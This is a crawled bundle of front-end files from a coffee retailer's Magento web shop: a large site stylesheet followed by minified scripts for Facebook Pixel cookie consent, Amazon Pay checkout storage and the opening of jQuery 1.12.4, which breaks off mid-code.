		height: 42px;
		border: none !important;
		background-color: #111;
		text-align: center;
		box-shadow: none;
		border-radius: 0;
		cursor: pointer;
		line-height: 21px;
		z-index: 9;
		padding: 0;
	}

	.page-wrapper .filter-title strong:before {
		content: '\f1de';
		font-family: porto-icons;
		font-size: 22px;
		color: #fff;
		line-height: 30px;
		display: block;
		-webkit-font-smoothing: antialiased;
	}

	.page-wrapper .filter-title strong:after {
		content: 'FILTRA';
		font-size: 9px;
		color: #fff;
		line-height: 1;
		display: block;
		-webkit-font-smoothing: antialiased;
		position: absolute;
		bottom: 4px;
		left: 8px;
	}

	.page-wrapper:lang(en) .filter-title strong:after {
		content: 'FILTER';
	}

	.page-wrapper .product-label.new-label {
		border-radius: 33px !important;
		color: #ffffff;
		padding: 15px 3px !important;
		font-family: 'GillSansDisplayMTProBold';
	}

	.page-wrapper .product-labels .product-label {
		font-size: 9px;
	}

	.page-wrapper .product-label.sale-label {
		padding: 15px 9px !important;
	}

	.page-wrapper .product-labels .product-label {
		height: 48px !important;
		line-height: 19px !important;
	}

	header.page-header .nav-sections-item-title[aria-controls="store.menu"]>a:before {
		margin: -3px 2px 0 0 !important;
	}

	header.page-header .nav-sections-item-title[aria-controls="store.links"]>a:before {
		font-size: 14px;
		line-height: 1;
		content: '\f850';
		font-family: porto-icons;
		vertical-align: middle;
		display: inline-block;
		font-weight: 400;
		margin: -3px 1px 0 0;
	}

	header.page-header .nav-sections-item-title[aria-controls="store.settings"]>a:before {
		font-size: 14px;
		line-height: 1;
		content: '\e834';
		font-family: porto-icons;
		vertical-align: middle;
		display: inline-block;
		font-weight: 400;
		margin: -3px 2px 0 0;
	}

	.cart.table-wrapper .item .col.item {
		min-height: 90px !important;
	}

	.cart-totals .totals-tax-summary .amount {
		border-top: 1px solid #cccccc !important;
	}

	li.ui-menu-item.level0:nth-child(1):before {
		background: url(https://www.caffebarberashop.com/img/caffe_grani.svg) no-repeat !important;
		margin: 17px 10px;
		content: ' ';
		display: inline;
		float: left;
		width: 24px;
		height: 24px;
		position: relative;
		z-index: 1;
	}

	li.ui-menu-item.level0:nth-child(2):before {
		background: url(https://www.caffebarberashop.com/img/macinato.svg) no-repeat !important;
		margin: 17px 10px;
		content: ' ';
		display: inline;
		float: left;
		width: 24px;
		height: 24px;
		position: relative;
		z-index: 1;
	}

	li.ui-menu-item.level0:nth-child(3):before {
		background: url(https://www.caffebarberashop.com/img/cialde.svg) no-repeat !important;
		margin: 17px 10px;
		content: ' ';
		display: inline;
		float: left;
		width: 24px;
		height: 24px;
		position: relative;
		z-index: 1;
	}

	li.ui-menu-item.level0:nth-child(4):before {
		background: url(https://www.caffebarberashop.com/img/capsule.svg) no-repeat !important;
		margin: 17px 10px;
		content: ' ';
		display: inline;
		float: left;
		width: 24px;
		height: 24px;
		position: relative;
		z-index: 1;
	}

	li.ui-menu-item.level0:nth-child(5):before {
		background: url(https://www.caffebarberashop.com/img/voglie.svg) no-repeat !important;
		margin: 17px 10px;
		content: ' ';
		display: inline;
		float: left;
		width: 24px;
		height: 24px;
		position: relative;
		z-index: 1;
	}

	li.ui-menu-item.level0:nth-child(6):before {
		background: url(https://www.caffebarberashop.com/img/macchine_caffe.svg) no-repeat !important;
		margin: 17px 10px;
		content: ' ';
		display: inline;
		float: left;
		width: 24px;
		height: 24px;
		position: relative;
		z-index: 1;
	}

	li.ui-menu-item.level0:nth-child(7):before {
		background: url(https://www.caffebarberashop.com/img/regalo.svg) no-repeat !important;
		margin: 17px 10px;
		content: ' ';
		display: inline;
		float: left;
		width: 24px;
		height: 24px;
		position: relative;
		z-index: 1;
	}

	.page-header .switcher .options ul.dropdown a {
		font-size: 13px;
		color: #000 !important;
		text-transform: uppercase;
	}

	.block-search {
		max-width: 100% !important;
	}

	.footer .social-icons {
		float: none !important;
	}

}

@media (max-width: 320px) {
	.page-wrapper .products-grid .product-item-details .product-item-actions .tocart span {
		display: none !important;
	}

}

.am-porto-cmtb .amsearch-clone-position {
    padding: 2px 0;
    border: none !important;
    border-top: none;
    border-radius: 0 !important;
}

.amsearch-products .amasty-xsearch-block-header {
    padding: 0 15px 0px !important;
    font-family: 'GillSansDisplayMTProBold';
}

.search-autocomplete .search-sku {
    color: #000;
    font-size: 12px;
}


.amsearch-autocomplete-information {
	padding-left: 10px !important;
	width: 88% !important;
}

.amsearch-wrapper-content .product-item-link {
	margin: 0 0 5px;
	color: #333;
	/* font-weight: 700; */
	font-family: 'GillSansDisplayMTProBold';
	font-size: 13px;
	line-height: 14px;
}

header.page-header.type15 .minicart-wrapper .block-minicart .block-content > .actions > .secondary .action.viewcart {
	font-size: 11px !important;
}

.link-agency {
	color: #fff !important;
}

.pages a {
    color: #333 !important;
}

.pages a.page:hover {
    border: 1px solid #333;
}

[name*="shippingAddress.street.2"] {
    display: none;
}

[name*="shippingAddress.street.0"] label {
    display: none;
}

.field-error {
    color: red;
}

.amsearch-wrapper-content > .amsearch-item {
    padding: 11px 15px 7px !important;
    border-bottom: 1px solid #eee;
}

.checkout-onepage-success .main, .cart-empty, .cart-empty a {
	color: #000;
}

.checkout-onepage-success .page-title-wrapper {
	width: 100%;
    position: static;
    overflow: visible;
    margin: 15px 0 0 0;
	height: auto;
}

.checkout-onepage-success .checkout-success {
	margin-top: 20px;
}

.login-container, .form.password.reset, .form.send.confirmation, .form.password.forget, .form.create.account, .form.form-edit-account, .form-address-edit, .form-newsletter-manage {
    display: block;
    border: 1px solid #ececec;
    border-radius: 8px;
    background: #fff;
    border-top: 4px solid #bd0926 !important;
    padding: 35px 15px;
    box-shadow: 0 2px 3px rgb(0 0 0 / 8%);
	color: #000
}

.block-header-customer-login {
    position: absolute;
    right: 0;
    min-width: 300px;
    background: #fff;
    z-index: 9;
    padding: 20px;
    border-radius: 6px;
    box-shadow: 0 0 5px rgb(0 0 0 / 30%);
    border-top: 4px solid  #bd0926 !important;
    margin-top: 10px;
    visibility: hidden;
    opacity: 0;
    transition: all .3s;
}

.fieldset > .legend {
    padding: 0;
    border: 0;
    color: #000 !important;
    text-transform: uppercase;
    margin: 0 0 20px;
    font-size: 16px;
    font-weight: 400;
}

.product-label.new-label {
    border-radius: 33px !important;
    color: #ffffff;
    padding: 15px 6px !important;
    font-family: 'GillSansDisplayMTProBold';
}

.product-label.new-label {
    background-color: #62b959 !important;
}

.product-labels .product-label {
    height: 53px !important;
    font-size: 11px;
    line-height: 23px !important;
    padding: 0 10px;
}

.product-labels .product-label:lang(en) {
    height: 43px !important;
    line-height: 13px !important;
}

.product-label.new-label:lang(de), .product-label.new-label:lang(en) {
    height: 44px !important;
    line-height: 14px !important;
	padding: 15px 10px !important;
}


.product-label.sale-label {
	border-radius: 33px !important;
    color: #ffffff;
    padding: 15px 13px !important;
    font-family: 'GillSansDisplayMTProBold';
	font-size: 13px !important;
}
.product-label.sale-label {
    background-color: #bd0926 !important;
}

.account {
	color: #000;
}

.account .sidebar-main:before {
	position: static !important;
}

.account .sidebar .nav .item {
	display: block;
	width: 100%;
}

.box-actions a {
    color: #000;
    font-family: 'GillSansDisplayMTProBold';
}

.account .page-main {
    padding-top: 35px;
}

.magento-rma-returns-returns .page-main .page-title-wrapper .page-title, .magento-rma-returns-view .page-main .page-title-wrapper .page-title,
.magento-rma-guest-returns .page-main .page-title-wrapper .page-title, .account .page-main .page-title-wrapper .page-title, [class^="sales-guest-"] .page-main .page-title-wrapper .page-title,
.sales-guest-view .page-main .page-title-wrapper .page-title, .magento-rma-guest-returns .page-main .page-title-wrapper .page-title {
	color: #bd0926 !important;
}

a.action.view, a.action.order, a.action.print {
	color: #bd0926 !important;
}

header.page-header.type15 .header.panel > .header.links > li {
    border: 0;
    display: inline-block;
    text-transform: uppercase;
    color: #999 !important;
    font-size: 13px;
    font-family: "GillSansMTProLight" !important;
}

.page-wrapper .account-nav .nav>li>a {
    color: #000;
    position: relative;
}

.history {
    margin: 0 !important;
}

.history p {
    margin: 0;
    margin-left: 0 !important;
    line-height: inherit !important;
}

.footer-middle p {
    margin-bottom: 15px !important;
}

.page-wrapper header.page-header.type15 .navigation li.level0 > a:lang(en) {
	padding: 3.5px 6px;
    color: #000;
    font-size: 14px;
    font-family: "GillSansMTProMedium";
    font-weight: 400;
    letter-spacing: 0;
}

.page-wrapper header.page-header.type15 .navigation li.level0 > a:lang(de) {
	padding: 3.5px 6px;
    color: #000;
    font-size: 14px;
    font-family: "GillSansMTProMedium";
    font-weight: 400;
    letter-spacing: 0;
}

.page-wrapper .amsearch-results .amsearch-item-container {
    padding-bottom: 25px;
    color: #000;
}

.page-wrapper .amsearch-results .amsearch-item .item-name {
    outline: none;
    color: inherit;
    text-decoration: none;
    font-size: 14px;
    font-family: "GillSansMTProMedium";
}

.page-wrapper .amsearch-form-container.-small.-result .amsearch-item-container .amasty-xsearch-block-header {
    padding: 0 0 10px 0;
    font-family: 'GillSansDisplayMTProBold';
}

.page-wrapper .amsearch-item-container .amsearch-highlight {
    font-size: 14px;
}

.page-wrapper header.page-header.type15 .minicart-wrapper .action.showcart:before, .page-wrapper header.page-header.type15 .minicart-wrapper .action.showcart.active:before {
	content: '.';
    color: #e4281c;
    font-size: 10px;
    display: inline-block;
    height: 52px;
    width: 46px;
    line-height: 52px;
    background: url(https://www.caffebarberashop.com/img/cart.svg);
    background-repeat: no-repeat;
    background-position-x: 0;
    background-position-y: 8px;
}

.page-wrapper .amsearch-results .amsearch-products.-waste {
    color: #000;
}

.page-wrapper .amsearch-related-terms > .amsearch-item {
	background: #eee;
}

.page-wrapper .authentication-dropdown .modal-inner-wrap {
    padding: 25px 18px;
    color: #000;
}

.page-wrapper .authentication-dropdown {
    border-top: 6px solid #ad0a25;
}

.page-wrapper .opc-estimated-wrapper .estimated-block .estimated-label {
    display: block;
    margin: 0;
    color: #000;
}

.page-wrapper .opc-estimated-wrapper .estimated-block .estimated-price {
    color: #ad0a25;
}

.page-wrapper .minicart-wrapper .action.showcart:before {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 35px;
    line-height: 38px;
    color: #ad0a25;
    content: '\f815';
    font-family: 'porto-icons';
    margin: 0;
    vertical-align: top;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
}

.page-wrapper .opc-wrapper .form-login, .opc-wrapper .form-shipping-address, .opc-wrapper .methods-shipping {
    background: #f4f4f4;
    margin: 0;
    padding: 18px 15px;
}

.page-wrapper .amazon-express-title {
	display: none;
}

.page-wrapper a.revert-checkout {
    color: #000;
    text-decoration: underline;
    margin-top: 0;
}

.page-wrapper .block-customer-login .fieldset > .field, .page-wrapper .block-customer-login .fieldset > .fields > .field {
    line-height: 2.8rem;
}

.page-wrapper .modal-custom .action-close:hover:before {
    color: #fff;
}

.modal-popup .modal-inner-wrap {
    color: #000 !important;
}

.catalogsearch-result-index .sidebar-main {
	display: flex;
    flex-direction: column;
}

.catalogsearch-result-index .sidebar-title {
	order: 1;
}

.catalogsearch-result-index .sidebar .sidebar-filterproducts {
	order: 2;
}

.page-wrapper .modal-custom .action-close:before {
    color: #000;
}

.page-wrapper .fotorama__dot {
    height: 7px;
    width: 7px;
}

.page-wrapper .fotorama__active .fotorama__dot {
    background-color: #bd0926;
    border-color: #bd0926;
}

.cms-page-view {
	color: #000;
}

.payment-method-billing-address .billing-address-details a {
	color: #000 !important;
}

.payment-method-billing-address .billing-address-details button.action.action-edit-address {
	color: #000 !important;
}

.block-customer-login .actions-toolbar > .primary .action:last-child {
    margin-bottom: 0;
    text-transform: uppercase;
    color: #000;
}

.checkout-agreement label {
	display: inline-block;
    text-align: left;
}

.checkout-agreement button {
	color: #000 !important;
    font-size: 13px;
    text-align: left;
}

.checkout-agreement button:hover {
	color: #000 !important;
    font-size: 13px;
    text-align: left;
	background: none !important;
	background-color: transparent !important;
	text-decoration: underline;
}


.modal-slide .action-close {
    padding: .5rem 1.5rem !important;
    height: auto !important;
}

.modal-custom .action-close:before, .modal-popup .action-close:before, .modal-slide .action-close:before {
	color: #000 !important;
}

.modal-popup .modal-footer {
    margin-top: auto;
    padding-bottom: 1.5rem !important;
    padding-top: 1.5rem !important;
}

.checkout-index-index .modal-popup .modal-footer .action-hide-popup:active, .checkout-index-index .modal-popup .modal-footer .action-hide-popup {
	color: #000 !important;
}

.checkout-index-index .modal-popup .modal-footer .action-hide-popup:hover {
	color: #000 !important;
	background: none !important;
	background-color: transparent !important;
}

.banner-bottom-homepage {
	margin-bottom: 25px;
}

.footer-middle .content p {
    color: #fff !important;
}

.footer-middle .block.newsletter .content {
	color: #fff;
}

.form-login .secondary a, .form-login .secondary a:focus, .form-login .secondary a:hover {
	color: #000 !important;
}

.page-wrapper .owl-controls .owl-dot span {
    width: 11px !important;
    height: 5px !important;
    margin: 5px !important;
    border-radius: 0 !important;
	background-color: #666 !important;
}

.cms-page-view p a {
	color: #000;
}


.container-footer-bottom {
    color: #fff;
}

.checkout-cart-index .cart-empty a {
    font-weight: bold;
    text-transform: uppercase;
	background: #bd0926;
	color: #fff;
	padding: 3px;
}

.checkout-cart-index .cart-empty a:hover {
	color: #fff !important;
}

#featured_product .owl-carousel .owl-item img {
	max-width: max-content !important;
}

.cms-index-index .page.messages {
    display: block !important;
}

#checkout-step-shipping .amazon-divider {
	display: none;
}

.form-create-account a, .form-create-account a:active, .form-create-account a:focus {
	color: #000;
}

.message.global.cookie {
    font-size: 14px !important;
    background: #000 !important;
    color: #fff !important;
}

.message.global.cookie a, .message.global.cookie p {
	color: #fff !important;
}

.message.global.cookie .action.primary {
	font-size: 14px !important;
}

.dark.cookie-consent-preferences-overlay .cookie-consent-preferences-dialog .cc_cp_container .cc_cp_footer .cc_cp_f_save button {
    color: #fff !important;
	background-color: #bd0926 !important;
}

.dark.cc_dialog button.cc_b_ok {
	color: #fff !important;
	background-color: #bd0926 !important;
}

.dark.cc_dialog {
	padding: 15px;
	max-width: 100%;
}

div[name="shippingAddress.custom_attributes.fiscal_code"]:lang(it) label:after {
	content: '(campo obbligatorio da inserire per ricevere la fattura)';
	color: red;
}

.payment-methods .payment-group {
	display: flex;
	flex-direction: column;
}

.payment-methods .payment-group #amazon-payment {
	order: 3;
}

.stripe-icon-container img.stripe-icon {
	top: -2px !important;
}

.totals-tax-summary {
	display: none !important;
}

.bundle-options-container .product-options-bottom {
	clear: both;
}

.bundle-options-container .box-tocart .actions {
	display: flex;
    flex-wrap: wrap;
    margin-top: 10px;
}


.block.upsell .title strong {
    font-size: 18px;
    font-family: 'GillSansDisplayMTProBold' !important;
}

@media screen and (max-width : 1920px){
	.category-cms .block-treperdue {
		display: block;
	}
	.category-cms .block-treperdue-m {
		display: none;
	}
}

@media screen and (max-width : 906px) {
	.category-cms .block-treperdue {
		display: none;
	}
	.category-cms .block-treperdue-m {
		display: block;
	}
}
.category-cms .block-treperdue, .block-treperdue-m img {
	margin-top:6px;
}

.store_closed_block {
    background-color: #bd0926;
    padding: 5px 4px;
    text-align: center;
    font-weight: 800;
    color: #fff;
    font-size: 12px;
    text-transform: uppercase;
    letter-spacing: .15rem;
}

.categorypath-autumn20 .category-title, .category-halloween .category-title, .categorypath-blackfriday .category-title {
	display: none;
}


/* PAGINIE NUOVE STATICHE */

#heading-section .container .h1 {
    position: absolute;
    bottom: 10px;
    color: #fff;
    font-size: 40px;
    font-family: 'GillSansDisplayMTProBold';
    text-transform: uppercase;
    text-align: center;
    width: 100%;
    font-weight: 700;
}

#heading-section {
    border-bottom: solid 2px #dd1d1d;
}

.timeline {
    padding: 0 20px 100px;
}

.timeline h4 {
    margin-top: 10px;
    font-size: 21px;
    color: #dd1d1d;
    font-family: 'GillSansDisplayMTProBold';
    text-transform: none;
}

.item.timeline .thumb {
    margin-left: -20px !important;
}

.timeline .date {
    position: absolute;
    font-size: 18px;
    bottom: -20px;
    width: 60px;
    height: 60px;
    border-radius: 50%;
    background: #dd1d1d;
    color: #fff;
    line-height: 60px;
}

.timeline.bg-1 .thumb .date {
    bottom: 20px;
}

.timeline.bg-1 .thumb {
    min-height: 200px;
}

.timeline .thumb {
    position: relative;
}

.timeline .thumb {
    text-align: center;
}

.clear-4 {
    height: 40px;
}

.timeline.bg-1 {
    background: url(/pub/media/history-1.png) 50px 120px no-repeat;
    background-size: 100% auto;
}

.timeline.bg-2 {
    background: url(/pub/media/history-2.png) 20px 120px no-repeat;
    background-size: 100% auto;
}

.timeline.bg-3 {
    background: url(/pub/media/history-3.png) 20px 120px no-repeat;
    background-size: 100% auto;
}


img.img-responsive.wp-post-image.lazyloaded {
    height: auto;
}

/*CULTURA DEL CAFFE*/

.title-content-interno {
    display: block;
    font-size: 22px;
    padding: 22px 0 8px 0;
    color: #dd1d1d;
    font-family: 'GillSansDisplayMTProBold';
}

.box-contenuti-new {
    text-align: left;
    overflow: auto;
    box-shadow: 0 0 10px #ddd;
    border-radius: 10px;
    padding: 20px;
    font-family: 'GillSansMTProMedium';
    font-size: 15px !important;
    color: #000;
}

.content .alignleft {
    float: left;
    margin: 0 10px 10px 0;
}


@media (max-width: 768px) {

.box-contenuti-new img {
    max-width: 150px;
    height: auto;
}

    #heading-section img { display: none !important; }
    #heading-section img.always-visible { display: block !important; }
    #heading-section .container .h1 { color: #b20925 !important; font-size: 20px !important; position: static !important; }
    .carousel-caption { position: static; }
    .carousel-caption a { color: #000 !important; }
    #social { /*display: none !important;*/ }
    #contatti .form-group { margin-bottom: 0 !important; }

    #preview .box-title { font-size: 28px !important; }
    #preview-box { padding: 0 0 0 0 !important; }
    #preview .container  .wrapper { background-size: cover !important; margin-left: 0 !important; padding: 0 0 0 !important; }
    #preview .container .wrapper .content { border-radius: 0 0 0 0 !important; }
    #preview .container .wrapper .content .box-text { font-size: 15px !important; }

    .embed-responsive .h2 { font-size: 17px !important; padding: 20px 10px !important; position: static !important; margin-bottom: 0 !important; }
    .embed-responsive .h2 .btn { margin-top: -5px !important; padding: 6px 8px !important; }

    #newsletter { margin-bottom: 20px !important; }
    #newsletter .input-group { display: block !important; }
    #newsletter input { font-size: 14px !important;}

    #center-box .container .wrapper { padding: 10px !important; }
    #center-box .box-title { font-size: 23px !important; }
    #center-box .box-subtitle { font-size: 23px !important; }
    #center-box .box-text { font-size: 16px !important; }

    #legal { font-size: 11px !important; }

    .woocommerce-ordering select { width: 100% !important; }
    .woocommerce table.cart td.actions input { margin-bottom: 10px !important; width: 100% !important; }
    .woocommerce table.shop_table td { padding: 6px 8px !important; }
    .woocommerce table.shop_table td.product-remove { padding: 6px 2px !important; }
    .woocommerce .cart-collaterals .cart_totals table th { width: auto !important; }
    .cart-collaterals .shipping_calculator { width: 100% !important; }

    .content.clearfix { padding-right: 0 !important; }
    .content.clearfix img { position: static !important; display: block !important; margin: auto !important; height: 200px !important; }

    #prod-carousel { margin: 15px -15px 0 -15px !important; }
    #prod-carousel .h3 { text-align: center !important; }
    #prod-carousel .btn.btn-shop.pull-right { display: inline-block !important; float: none !important; margin: 10px 0 0 !important; }

    #prod-carousel .item .row>div .product-price {
    border-top: solid 1px #ddd !important;
    border-radius: 0 0 0 0 !important;
    opacity: 1.0 !important;
    position: static !important;
    padding: 10px 0 !important;
    font-size: 15px !important;
    height: auto !important;
    background: none !important;
    margin: auto  !important;
    width: 100% !important;
    }

    #prod-carousel .product-price p { font-size: 25px !important; }

    #scroll-down,
    #scroll-top  { display: none; }

    #home-carousel .carousel-caption { height: 70px !important; }
    .carousel-caption a { padding: 0px 30px !important; }

    #home-carousel { margin-bottom: 0 !important; }
    .carousel-caption a h1 { font-size: 20px !important; }
    .carousel-caption a h2 { font-size: 16px !important; }

    .jr-insta-thumb li {
        width: 33% !important;
    }



    #about .jcarousel-wrapper {
        padding-left: 1% !important;
        padding-right: 1% !important;
    }

    #about .jcarousel {
        position: relative !important;
        overflow: initial !important;
        /* width: 100% !important; */
    }

    #about .jcarousel ul {
        width: 100% !important;
        position: static !important;
        list-style: none;
        margin: 0 !important;
        padding: 0 !important;
        display: flex !important;
        flex-direction: column !important;
    }

    #about .jcarousel li {
        position: relative !important;
        width: 100% !important;
        float: none !important;
        text-align: center !important;
        border-bottom: 1px solid #ddd;
    }

    #about .jcarousel li:last-child {
        border-bottom: none;
    }

    #about .timeline .thumb {
        min-height: auto !important;
    }

    #about .timeline {
        padding: 30px 0px 35px 0px !important;
    }

    #about .timeline .thumb {
        margin-left: 0 !important;
    }

    #about .timeline.bg-2, #about .timeline.bg-1, #about .timeline.bg-3, #about .timeline.bg-4, #about .timeline.bg-5 {
        background: none !important;
    }

    #about .jcarousel .item.timeline img {
        margin: 10px auto !important;
    }

    #about .jcarousel-control-prev, #about .jcarousel-control-next {
        display: none !important;
    }

    #about .timeline .date {
        margin-bottom: 0 !important;
    }

    #about .jcarousel li p {
        text-align: center !important;
    }

    #about .bg-3.item.timeline .thumb {
        margin-top: 0px !important;
    }


#about .jcarousel-wrapper { padding-left: 10% !important; padding-right: 10% !important; }
    .jcarousel { background: none !important; }
    .timeline .thumb { width: 100% !important; text-align: center; clear: both !important; }
    .jcarousel .item.timeline img { margin: 0 auto 0 auto !important; }
    .timeline .date {position: static !important;margin-bottom: 10px;width: auto !important;height: auto !important;border-radius: 0 !important;line-height: 1.0em !important;}


    .respnodisplay{display:none!important;}
    .toptop.row {height: auto!important;}


}



@media (max-width: 767px) {
    header.page-header.type14 .top-links-area
    {
        display: none !important;
    }
}





--- FILE ---
content_type: application/javascript
request_url: https://www.caffebarbera.com/pub/static/frontend/Smartwave/caffebarbera/en_GB/NSEngineering_FacebookPixel/js/pixel.min.js
body_size: 398
content:
require(['jquery'],function($){var cookieGeneral='nsfacebookpixel';var cookieExpiresDays=30;var getCookie=function(cname){var name=cname+"=";var decodedCookie=decodeURIComponent(document.cookie);var ca=decodedCookie.split(';');for(var i=0;i<ca.length;i++){var c=ca[i];while(c.charAt(0)==' '){c=c.substring(1);}
if(c.indexOf(name)==0){return c.substring(name.length,c.length);}}
return"";};var setCookie=function(allowed){var d=new Date();d.setTime(d.getTime()+(cookieExpiresDays*24*60*60*1000));var expires="expires="+d.toUTCString();document.cookie=cookieGeneral+"="+allowed+";"+expires+";path=/";};var allowCookie=function(){var allPrefScript=document.querySelectorAll("script[data-gdpr=\"0\"]");for(var i=0;i<allPrefScript.length;i++){allPrefScript[i].setAttribute("type","text/javascript");try{eval(allPrefScript[i].text);}catch(err){}}};$(function(){if(getCookie(cookieGeneral)!=""){$('#nsbanner').remove();if(getCookie(cookieGeneral)==1){allowCookie();}}else{$('#nsclose').click(function(){$('#nsbanner').remove();setCookie(0);});$('#nsallow').click(function(){$('#nsbanner').remove();allowCookie();setCookie(1);});$('#nsdeny').click(function(){$('#nsbanner').remove();setCookie(0);});}});});

--- FILE ---
content_type: application/javascript
request_url: https://www.caffebarbera.com/pub/static/frontend/Smartwave/caffebarbera/en_GB/Amazon_Pay/js/model/storage.min.js
body_size: 399
content:
define(['jquery','Amazon_Pay/js/model/amazon-pay-config','jquery/jquery-storageapi'],function($,amazonPayConfig){'use strict';var isEnabled=amazonPayConfig.isDefined(),storage=null,getStorage=function(){if(storage===null){storage=$.initNamespaceStorage('amzn-checkout-session').localStorage;}
return storage;};var isLwaEnabled=amazonPayConfig.getValue('is_lwa_enabled');var isGuestCheckoutEnabled=amazonPayConfig.getValue('is_guest_checkout_enabled');return{isEnabled:isEnabled,isLwaEnabled:isLwaEnabled,isGuestCheckoutEnabled:isGuestCheckoutEnabled,isAmazonCheckout:function(){return typeof this.getCheckoutSessionId()==='string';},clearAmazonCheckout:function(){getStorage().removeAll();},getCheckoutSessionId:function(){var sessionId=getStorage().get('id');var param='?amazonCheckoutSessionId=';if(typeof sessionId==='undefined'&&window.location.search.indexOf(param)!=-1){sessionId=window.location.search.replace(param,'');getStorage().set('id',sessionId);}
else if(sessionId!=window.location.search.replace(param,'')&&window.location.search.replace(param,'')!=''){sessionId=window.location.search.replace(param,'');getStorage().set('id',sessionId);}
return sessionId;},getRegion:function(){return amazonPayConfig.getValue('region');},setIsEditPaymentFlag:function(value){getStorage().set('is_edit_billing_clicked',value);return this;},getIsEditPaymentFlag:function(){return getStorage().get('is_edit_billing_clicked');}};});

--- FILE ---
content_type: application/javascript
request_url: https://www.caffebarbera.com/pub/static/frontend/Smartwave/caffebarbera/en_GB/jquery.min.js
body_size: 47430
content:
/*!
 * jQuery JavaScript Library v1.12.4
 * http://jquery.com/
 *
 * Includes Sizzle.js
 * http://sizzlejs.com/
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license
 * http://jquery.org/license
 *
 * Date: 2016-05-20T17:17Z
 */
(function(global,factory){if(typeof module==="object"&&typeof module.exports==="object"){module.exports=global.document?factory(global,true):function(w){if(!w.document){throw new Error("jQuery requires a window with a document");}
return factory(w);};}else{factory(global);}}(typeof window!=="undefined"?window:this,function(window,noGlobal){var deletedIds=[];var document=window.document;var slice=deletedIds.slice;var concat=deletedIds.concat;var push=deletedIds.push;var indexOf=deletedIds.indexOf;var class2type={};var toString=class2type.toString;var hasOwn=class2type.hasOwnProperty;var support={};var
version="1.12.4",jQuery=function(selector,context){return new jQuery.fn.init(selector,context);},rtrim=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,rmsPrefix=/^-ms-/,rdashAlpha=/-([\da-z])/gi,fcamelCase=function(all,letter){return letter.toUpperCase();};jQuery.fn=jQuery.prototype={jquery:version,constructor:jQuery,selector:"",length:0,toArray:function(){return slice.call(this);},get:function(num){return num!=null?(num<0?this[num+this.length]:this[num]):slice.call(this);},pushStack:function(elems){var ret=jQuery.merge(this.constructor(),elems);ret.prevObject=this;ret.context=this.context;return ret;},each:function(callback){return jQuery.each(this,callback);},map:function(callback){return this.pushStack(jQuery.map(this,function(elem,i){return callback.call(elem,i,elem);}));},slice:function(){return this.pushStack(slice.apply(this,arguments));},first:function(){return this.eq(0);},last:function(){return this.eq(-1);},eq:function(i){var len=this.length,j=+i+(i<0?len:0);return this.pushStack(j>=0&&j<len?[this[j]]:[]);},end:function(){return this.prevObject||this.constructor();},push:push,sort:deletedIds.sort,splice:deletedIds.splice};jQuery.extend=jQuery.fn.extend=function(){var src,copyIsArray,copy,name,options,clone,target=arguments[0]||{},i=1,length=arguments.length,deep=false;if(typeof target==="boolean"){deep=target;target=arguments[i]||{};i++;}
if(typeof target!=="object"&&!jQuery.isFunction(target)){target={};}
if(i===length){target=this;i--;}
for(;i<length;i++){if((options=arguments[i])!=null){for(name in options){src=target[name];copy=options[name];if(name==="__proto__"||target===copy){continue;}
if(deep&&copy&&(jQuery.isPlainObject(copy)||(copyIsArray=jQuery.isArray(copy)))){if(copyIsArray){copyIsArray=false;clone=src&&jQuery.isArray(src)?src:[];}else{clone=src&&jQuery.isPlainObject(src)?src:{};}
target[name]=jQuery.extend(deep,clone,copy);}else if(copy!==undefined){target[name]=copy;}}}}
return target;};jQuery.extend({expando:"jQuery"+(version+Math.random()).replace(/\D/g,""),isReady:true,error:function(msg){throw new Error(msg);},noop:function(){},isFunction:function(obj){return jQuery.type(obj)==="function";},isArray:Array.isArray||function(obj){return jQuery.type(obj)==="array";},isWindow:function(obj){return obj!=null&&obj==obj.window;},isNumeric:function(obj){var realStringObj=obj&&obj.toString();return!jQuery.isArray(obj)&&(realStringObj-parseFloat(realStringObj)+1)>=0;},isEmptyObject:function(obj){var name;for(name in obj){return false;}
return true;},isPlainObject:function(obj){var key;if(!obj||jQuery.type(obj)!=="object"||obj.nodeType||jQuery.isWindow(obj)){return false;}
try{if(obj.constructor&&!hasOwn.call(obj,"constructor")&&!hasOwn.call(obj.constructor.prototype,"isPrototypeOf")){return false;}}catch(e){return false;}
if(!support.ownFirst){for(key in obj){return hasOwn.call(obj,key);}}
for(key in obj){}
return key===undefined||hasOwn.call(obj,key);},type:function(obj){if(obj==null){return obj+"";}
return typeof obj==="object"||typeof obj==="function"?class2type[toString.call(obj)]||"object":typeof obj;},globalEval:function(data){if(data&&jQuery.trim(data)){(window.execScript||function(data){window["eval"].call(window,data);})(data);}},camelCase:function(string){return string.replace(rmsPrefix,"ms-").replace(rdashAlpha,fcamelCase);},nodeName:function(elem,name){return elem.nodeName&&elem.nodeName.toLowerCase()===name.toLowerCase();},each:function(obj,callback){var length,i=0;if(isArrayLike(obj)){length=obj.length;for(;i<length;i++){if(callback.call(obj[i],i,obj[i])===false){break;}}}else{for(i in obj){if(callback.call(obj[i],i,obj[i])===false){break;}}}
return obj;},trim:function(text){return text==null?"":(text+"").replace(rtrim,"");},makeArray:function(arr,results){var ret=results||[];if(arr!=null){if(isArrayLike(Object(arr))){jQuery.merge(ret,typeof arr==="string"?[arr]:arr);}else{push.call(ret,arr);}}
return ret;},inArray:function(elem,arr,i){var len;if(arr){if(indexOf){return indexOf.call(arr,elem,i);}
len=arr.length;i=i?i<0?Math.max(0,len+i):i:0;for(;i<len;i++){if(i in arr&&arr[i]===elem){return i;}}}
return-1;},merge:function(first,second){var len=+second.length,j=0,i=first.length;while(j<len){first[i++]=second[j++];}
if(len!==len){while(second[j]!==undefined){first[i++]=second[j++];}}
first.length=i;return first;},grep:function(elems,callback,invert){var callbackInverse,matches=[],i=0,length=elems.length,callbackExpect=!invert;for(;i<length;i++){callbackInverse=!callback(elems[i],i);if(callbackInverse!==callbackExpect){matches.push(elems[i]);}}
return matches;},map:function(elems,callback,arg){var length,value,i=0,ret=[];if(isArrayLike(elems)){length=elems.length;for(;i<length;i++){value=callback(elems[i],i,arg);if(value!=null){ret.push(value);}}}else{for(i in elems){value=callback(elems[i],i,arg);if(value!=null){ret.push(value);}}}
return concat.apply([],ret);},guid:1,proxy:function(fn,context){var args,proxy,tmp;if(typeof context==="string"){tmp=fn[context];context=fn;fn=tmp;}
